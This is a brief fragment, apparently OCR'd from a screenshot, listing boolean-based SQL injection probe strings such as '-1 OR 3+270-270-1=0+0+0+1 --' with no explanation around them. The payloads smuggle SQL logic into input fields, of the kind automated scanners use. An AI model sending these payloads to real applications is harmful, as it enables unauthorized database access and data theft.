
-1 OR 3*2>(0+5+805-805)
-1 OR 3+270-270-1=0+0+0+1 --
-1 OR 3+321-321-1=0+0+0+1 --
-1 OR 3+352-352-1=0+0+0+1 --
-1 OR 3+589-589-1=0+0+0+1
-1 OR 3+762-762-1=0+0+0+1
-1 OR 3+805-805-1=0+0+0+1
-1" OR 2+37-37-1=0+0+0+1 --
-1" OR 2+673-673-1=0+0+0+1 --
-1" OR 2+914-914-1=0+0+0+1 --
-1" OR 3*2